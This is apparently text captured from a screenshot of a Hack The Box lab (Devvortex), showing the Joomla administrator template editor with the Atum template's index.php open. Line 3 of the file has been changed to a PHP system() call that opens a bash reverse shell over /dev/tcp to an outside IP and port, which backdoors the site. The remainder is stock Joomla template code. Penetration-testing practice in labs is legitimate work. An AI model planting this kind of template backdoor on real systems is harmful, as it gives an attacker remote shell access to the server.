 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2luZGV4LnBocA%3D%3D&isMedia=0
Exploit-DB PortSwigger DeepL Hack The Box
Joomla!® </> Templates: Customise (Atum)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2
3 system("/bin/bash -c 'bash -i > /dev/tcp/10.10.16.4/4444 0>&1'");
4
5 /**
6 * @package Joomla.Administrator
7 * @subpackage Templates.Atum
8 * @copyright (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9 * @license GNU General Public License version 2 or later; see LICENSE.txt
10 * @since 4.0.0
11 */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Layout\LayoutHelper;
19 use Joomla\CMS\Router\Route;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var \Joomla\CMS\Document\HtmlDocument $this */
23
24 $app = Factory::getApplication();
25 $input = $app->input;